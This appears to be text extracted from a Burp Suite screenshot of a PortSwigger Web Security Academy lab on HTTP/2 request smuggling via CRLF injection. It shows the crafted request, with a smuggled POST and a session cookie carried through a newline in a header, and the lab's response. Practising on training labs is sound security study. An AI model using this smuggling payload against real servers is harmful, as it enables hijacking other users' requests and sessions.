 Send Cancel < ▼ > ▼ Target: https://0a5200520381201482d09c40006d0
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is an uppercase letter or a colon in this header name: Test
• There is a newline in this header's value: Test
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host: 0a5200520381201482d09c40006d000b.web-security-academy.net \r \n
5 Cookie: session=SyfzoXSoekovnGWMKNTVe6gntP5D2d7X \r \n
6 Content-Length: 850 \r \n
7 \r \n
8 search=x
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=h9nVxz3SreDdh4OVIIEUb2disXYI7Q81; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8608
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
Search 0 highlights
Done